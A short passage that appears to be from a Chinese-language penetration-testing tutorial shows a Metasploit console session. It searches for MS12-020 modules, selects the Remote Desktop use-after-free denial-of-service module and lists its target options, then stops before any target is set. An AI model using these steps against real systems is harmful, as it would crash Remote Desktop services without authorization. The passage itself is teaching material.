 msf6 > search MS12-020
KALI
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
BY OFFENSIVE SECURITY
0  auxiliary/dos/windows/rdp/ms12_020_maxchannelids  2012-03-16  normal  No  MS12-020 Microsoft Remote Desktop Use-After-Free DoS
1  auxiliary/scanner/rdp/ms12_020_check  normal  Yes  MS12-020 Microsoft Remote Desktop Checker
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/rdp/ms12_020_check
msf6 > use 0
查看使用该模块所需要的参数配置
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
RHOSTS  yes  The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT  3389  yes  The target port (TCP)